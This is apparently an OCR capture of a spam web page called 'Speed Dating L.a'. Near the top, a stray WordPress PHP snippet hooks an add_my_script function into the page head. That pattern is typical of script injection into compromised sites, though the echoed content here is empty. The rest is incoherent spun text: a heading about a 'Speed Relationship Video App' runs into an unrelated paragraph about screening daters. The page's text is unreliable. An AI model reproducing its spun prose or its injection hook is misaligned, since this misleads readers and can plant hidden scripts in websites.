
/**
*/function add_my_script() { echo '
'; } add_action('wp_head',
'add_my_script');/**
*/
Speed Dating L.a
Home
Speed Dating L.a
Speed Dating L.a
May 25, 2023
by
retrend
How To Create A Speed Relationship Video
App? Easy Steps To Follow
Much like a private membership, not every dater is for us. Those that
are inclined to see the nice in every little thing and everyone – are
simply what we and our daters are in search of. If we don’t assume a
dater is somebody that fellow daters would get on with – we’ll
respectfully decline service and reserve the right to take action.